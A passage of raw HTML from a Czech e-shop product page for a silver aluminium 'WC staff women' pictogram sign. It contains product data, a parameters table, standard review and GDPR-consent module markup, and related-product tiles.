&lt;b&gt;WC\u00a0PERSON\u00c1L \u017dENY\u00a0&lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Piktogram se st\u0159\u00edbrn\u00fdm\u00a0podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 100 mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:434,&quot;id_product&quot;:434,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/434-piktogram-wc-personal-zeny-2-str-long.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:110,&quot;price_without_reduction&quot;:110,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9999,&quot;quantity_all_versions&quot;:9999,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;st\u0159\u00edbrn\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;100mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-small_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-cart_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-home_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-medium_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-large_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-small_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-home_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-large_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1318&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-small_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-cart_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-home_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-medium_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-large_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-small_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-home_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1315-large_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1315&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-small_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-cart_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-home_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-medium_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-large_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-small_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-home_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1318-large_default\/piktogram-wc-personal-zeny-2-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1318&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:110,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>WCPERSONALMZENY2STRLONG</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">stříbrná</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">100mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=434"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=434" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1318-medium_default/piktogram-wc-personal-zeny-2-str-long.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram WC PERSONÁL ŽENY 2 STR LONG</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>WC PERSONÁL ŽENY </b>.</p>
<p>Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "70f12e08bc0f390cb64b3ab787567a84e110e3ed";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="259" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/259-piktogram-satna-2-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/788-home_default/piktogram-satna-2-zl.jpg"
                alt="Piktogram ŠATNA 2 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/788-large_default/piktogram-satna-2-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/259-piktogram-satna-2-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/259-piktogram-satna-2-zl.html">Piktogram ŠATNA 2 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="259" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="385" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/385-piktogram-wc-invalide-zeny-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1171-home_default/piktogram-wc-invalide-zeny-1-zl.jpg"
                alt="Piktogram WC INVALIDÉ ŽENY..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1171-large_default/piktogram-wc-invalide-zeny-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/385-piktogram-wc-invalide-zeny-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/385-piktogram-wc-invalide-zeny-1-zl.html">Piktogram WC INVALIDÉ ŽENY...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="385" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="175" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/175-piktogram-prvni-pomoc-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/534-home_default/piktogram-prvni-pomoc-1-zl.jpg"
                alt="Piktogram PRVNÍ POMOC 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/534-large_default/piktogram-prvni-pomoc-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/175-piktogram-prvni-pomoc-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/175-piktogram-prvni-pomoc-1-zl.html">Piktogram PRVNÍ POMOC 1 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="175" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="497" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/497-piktogram-zakaz-vstupu-s-napoji-4-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1513-home_default/piktogram-zakaz-vstupu-s-napoji-4-zl.jpg"
                alt="Piktogram ZÁKAZ VSTUPU S..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1513-large_default/piktogram-zakaz-vstupu-s-napoji-4-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/497-piktogram-zakaz-vstupu-s-napoji-4-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/497-piktogram-zakaz-vstupu-s-napoji-4-zl.html">Piktogram ZÁKAZ VSTUPU S...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="497" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/1318-large_default/piktogram-wc-personal-zeny-2-str-long.jpg"
